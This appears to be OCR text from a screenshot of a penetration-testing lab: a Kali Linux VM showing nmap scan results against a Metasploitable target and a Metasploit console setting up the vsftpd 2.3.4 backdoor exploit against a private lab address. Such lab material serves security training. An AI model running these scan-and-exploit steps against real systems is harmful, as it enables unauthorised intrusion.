 Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2
thatcyberguy@thatcyberguy: ~
File Actions Edit View Help
up: WORKGROUP)
512/tcp open exec netkit-rsh rexecd
513/tcp open login OpenBSD or Solaris rlogind
514/tcp open tcpwrapped
1099/tcp open java-rmi GNU Classpath grmiregistry
1524/tcp open bindshell Metasploitable root shell
2049/tcp open nfs 2-4 (RPC #100003)
2121/tcp open ftp ProFTPD 1.3.1
3306/tcp open mysql MySQL 5.0.51a-3ubuntu5
5432/tcp open postgresql PostgreSQL DB 8.3.0 - 8.3.7
5900/tcp open vnc VNC (protocol 3.3)
6000/tcp open X11 (access denied)
6667/tcp open irc UnrealIRCd
8009/tcp open ajp13 Apache Jserv (Protocol v1.3)
8180/tcp open http Apache Tomcat/Coyote JSP engi
ne 1.1
MAC Address: 08:00:27:F2:49:88 (Oracle VirtualBox virtua
l NIC)
Service Info: Hosts:  metasploitable.localdomain, irc.Me
tasploitable.LAN; OSs: Unix, Linux; CPE: cpe:/o:linux:li
nux_kernel
Service detection performed. Please report any incorrect
results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 17.36 sec
onds
thatcyberguy@thatcyberguy: ~
File Actions Edit View Help
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][ ..
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/u
-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 10.0.2.4
RHOSTS => 10.0.2.4
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >